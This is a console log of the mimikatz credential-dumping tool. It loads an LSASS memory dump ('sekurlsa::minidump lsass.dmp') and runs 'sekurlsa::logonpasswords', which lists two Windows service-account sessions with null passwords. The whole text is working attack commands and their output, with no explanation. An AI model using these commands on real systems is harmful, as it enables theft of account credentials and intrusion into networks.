 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN-NQ8PT7JK8CT$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2019/8/22 3:06:04
SID               : S-1-5-20
msv :
tspkg :
wdigest :
* Username : WIN-NQ8PT7JK8CT$
* Domain   : WORKGROUP
* Password : (null)
kerberos :
* Username : win-nq8pt7jk8ct$
* Domain   : WORKGROUP
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2019/8/22 3:06:04
SID               : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain   : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain   : (null)
* Password : (null)
ssp :
credman :
F11Team